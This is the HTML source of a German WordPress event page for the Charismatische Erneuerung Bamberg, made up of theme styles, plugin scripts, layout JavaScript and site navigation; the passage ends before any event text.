!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.2.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='netsposts_css-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/network-posts-extended/css/net_posts_extended.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='netsposts_star_css-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/network-posts-extended/css/fontawesome-stars.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-user-main-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/wishlist.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-minicart-css' href='https://www.erneuerung.de/bamberg/wp-content/themes/thegem/css/thegem-woocommerce-minicart.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.3' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/themes/thegem/js/html5.js?ver=5.11.0" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.2.2.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/js\/events-manager-event-editor.js?v=7.2.2.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/css\/events-manager-event-editor.min.css?v=7.2.2.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.2.2.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.2.2.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.2.2.1","archetypes_ms":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.2.2.1","qs":"qs\/qs.js?v=7.2.2.1"}}},"cached":"1","bookingInProgress":"Bitte warte, w\u00e4hrend die Buchung abgeschickt wird.","tickets_save":"Ticket speichern","bookingajaxurl":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php","bookings_export_save":"Buchungen exportieren","bookings_settings_save":"Einstellungen speichern","booking_delete":"Bist du dir sicher, dass du es l\u00f6schen m\u00f6chtest?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Buchung abschicken","free":"Buchung abschicken","payment":"Buchung abschicken","processing":"Verarbeitung \u2026"}},"update_listener":""},"bb_full":"Ausverkauft","bb_book":"Jetzt buchen","bb_booking":"Buche ...","bb_booked":"Buchung Abgesendet","bb_error":"Buchung Fehler. Nochmal versuchen?","bb_cancel":"Abbrechen","bb_canceling":"Stornieren ...","bb_cancelled":"Abgesagt","bb_cancel_error":"Stornierung Fehler. Nochmal versuchen?","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.2.1" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js?ver=7.2.2.1" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/bamberg\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/bamberg\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.erneuerung.de\/bamberg","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/bamberg\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/bamberg\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.erneuerung.de\/bamberg\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.erneuerung.de\/bamberg\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.13" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.erneuerung.de/bamberg/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.13" id="search-filter-plugin-chosen-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.erneuerung.de/bamberg/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.erneuerung.de/bamberg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.erneuerung.de/bamberg/events/kommt-und-seht-21/" />
<link rel='shortlink' href='https://www.erneuerung.de/bamberg/?p=1423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.erneuerung.de/bamberg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.erneuerung.de%2Fbamberg%2Fevents%2Fkommt-und-seht-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.erneuerung.de/bamberg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.erneuerung.de%2Fbamberg%2Fevents%2Fkommt-und-seht-21%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/2024/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/2024/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/2024/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/2024/05/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.top-area {
    display: none;
}
.news-grid.version-default.hover-default .portfolio-item .image .links .caption .grid-post-meta {
	display:none;
}
.version-default.news-grid .portfolio-item .image .links .caption .author {
	display:none;
}
.gem-image a:before, .gem-textbox-picture a:before, .team-person-image a:before, .team-person-image span:before, .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item a:before, .gem-simple-gallery .gem-gallery-item a:before, .portfolio-item .image .overlay:before, .gallery-item .overlay:before, .widget .flickr-item a:before, .widget-gem-portfolio-item .widget-gem-portfolio-item-hover, div.blog article a.youtube:before, div.blog article a.vimeo:before, div.blog article a.self_video:before, div.blog article a.default:before, .widget .gem-pp-posts a:before, .widget .gem-latest-news-image a:before {
	background-color:#f7941e;
}
.info, .entry-meta.single-post-meta.clearfix.gem-post-date, .socials-sharing, .comments-area {
    display: none;
}
li.menu-item.menu-item-cart.not-dlmenu {
    display: none!important;
}
.widget-title:after {display:none;}
.comments-area {display:none;}
.version-new.news-grid .portfolio-item .caption .description {max-height:none!important;}

.grid-post-share, .portfolio-sorting {
    display: none!important;
}

#colophon .widget_submenu ul, #colophon .widget_nav_menu > div > ul, #colophon .widget_archive ul {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
}
span.gem-counter-suffix {
    margin-left: 17px;
}
.angebote .vc_gitem-animated-block {
    display: none;
}
.portfolio-item.audio.medien.col-md-4.col-xs-4.show-caption-border.post-has-sets.post-has-author.post-2959.post.type-post.status-publish.format-standard.has-post-thumbnail.category-audio.category-medien.paginator-page-1.item-animations-inited {
    left: 0px!important;
}
.block-content {
    padding: 35px 0 100px;
}

.wpcf7-list-item-label {
    color: #777!important;
}
.wpcf7-form .contact-form-style-charity-onepager .wpcf7-form-control-wrap, .wpcf7-form .contact-form-style-charity-onepager input[type=text], .wpcf7-form .contact-form-style-charity-onepager input[type=email], .wpcf7-form .contact-form-style-charity-onepager select, .wpcf7-form .contact-form-style-charity-onepager textarea {font-family:'Source Sans Pro';color:#777!important;}

div.css-search div.em-search-main .em-search-submit:hover {
					background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #C4DB99), color-stop(1, #C4DB99) );
					background:-moz-linear-gradient( center top, #C4DB99 5%, #C4DB99 100% );
					background:-ms-linear-gradient(top, #C4DB99, #C4DB99);
					background:-o-linear-gradient(top, #C4DB99, #C4DB99);
					background:linear-gradient(to top, #C4DB99, #A4C48A);
					background-color:#A4C48A;
}

div.css-search div.em-search-main .em-search-submit {
    position: RELATIVE;
    top: 2px;
    right: 10px;LEFT:8PX;
    -moz-box-shadow: 0px 0px 0px 0px #ffffff;
    -webkit-box-shadow: 0px 0px 0px 0px #ffffff;
    box-shadow: 0px 0px 0px 0px #ffffff;
    background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #f9c53f), color-stop(1, #e1831f) );
    background: -moz-linear-gradient( center top, #f9c53f 5%, #e1831f 100% );
    background-color: #f9c53f;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 0px solid #dcdcdc;
    display: inline-block;
    color: #ffffff;
    font-weight: bold;
    padding: 8px 10px;
    text-decoration: none;
    text-shadow: 1px 1px 0px #c7c5c7;
    line-height: 16px;
}
.post-date {
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>


<body class="wp-singular event-template-default single single-event postid-1423 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.erneuerung.de\/bamberg\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.erneuerung.de\/bamberg","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@erneuerung.de">info@erneuerung.de</a></div></div></div>
										<div class="top-area-block top-area-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/Erneuerung.de/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																																						<a class="socials-item" href="https://www.instagram.com/ce.deutschland/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																								<a class="socials-item" href="https://www.youtube.com/channel/UCV-LJ-gXdZOta5Rfkat-GKg/" target="_blank" rel="noopener" title="YouTube">
                            <i class="socials-item-icon youtube "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-1612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1612"><a href="https://www.erneuerung.de/">erneuerung.de</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="https://www.erneuerung.de/kidsce/">Kinder</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1611"><a href="https://www.erneuerung.de/jugend/">Jugend</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6968b5ff1e73b7441"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="/spenden/" target="_self">SPENDEN</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
															<div class="mobile-cart"><a href="" class="minicart-menu-link temp empty circle-count" aria-label="Warenkorb"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>								<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://www.erneuerung.de/bamberg/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_e7e0f7200ddbd132b99780f2279f075c_1x.png" srcset="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_e7e0f7200ddbd132b99780f2279f075c_1x.png 1x,https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_e7e0f7200ddbd132b99780f2279f075c_2x.png 2x,https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_e7e0f7200ddbd132b99780f2279f075c_3x.png 3x" alt="Charismatische Erneuerung Bamberg" style="width:164px;" class="tgp-exclude default"/><img src="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_afdf7ab8a4815d77037b4114acf0e014_1x.png" srcset="https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_afdf7ab8a4815d77037b4114acf0e014_1x.png 1x,https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_afdf7ab8a4815d77037b4114acf0e014_2x.png 2x,https://www.erneuerung.de/bamberg/wp-content/uploads/sites/6/thegem/logos/logo_afdf7ab8a4815d77037b4114acf0e014_3x.png 3x" alt="Charismatische Erneuerung Bamberg" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96 megamenu-first-element"><a href="https://www.erneuerung.de/bamberg/">Aktuelles</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 megamenu-first-element"><a href="https://www.erneuerung.de/bamberg/veranstaltungen/">Events</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97 megamenu-first-element"><a target="_blank" href="https://www.erneuerung.de/gruppen-treffen-ce/?_sft_category=bamberg">Gruppen &#038; Treffen</a></li>
